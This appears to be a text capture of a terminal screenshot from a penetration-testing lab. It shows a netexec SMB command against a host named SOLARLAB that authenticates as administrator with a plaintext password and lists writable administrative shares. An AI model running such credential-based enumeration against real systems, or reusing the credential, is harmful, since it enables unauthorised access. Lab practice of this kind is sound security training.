 ~ kali kali:pts/18
(16:17:20)—> netexec smb $box -u $user -p $pass --shares (Mon,Apr21)
SMB 10.129.231.39 445 SOLARLAB [*] Windows 10 / Server 2019 Build 19041 x64 (name:SOLARLAB) (domain:sola
rlab) (signing:False) (SMBv1:False)
SMB 10.129.231.39 445 SOLARLAB [+] solarlab\administrator:ThisPasswordShouldDo!@ (Compromised!)
SMB 10.129.231.39 445 SOLARLAB [-] Account not found in the BloodHound database.
SMB 10.129.231.39 445 SOLARLAB [*] Enumerated shares
SMB 10.129.231.39 445 SOLARLAB Share Permissions Remark
SMB 10.129.231.39 445 SOLARLAB ----- ----------- ------
SMB 10.129.231.39 445 SOLARLAB ADMIN$ READ,WRITE Remote Admin
SMB 10.129.231.39 445 SOLARLAB C$ READ,WRITE Default share
SMB 10.129.231.39 445 SOLARLAB Documents READ,WRITE
SMB 10.129.231.39 445 SOLARLAB IPC$ READ Remote IPC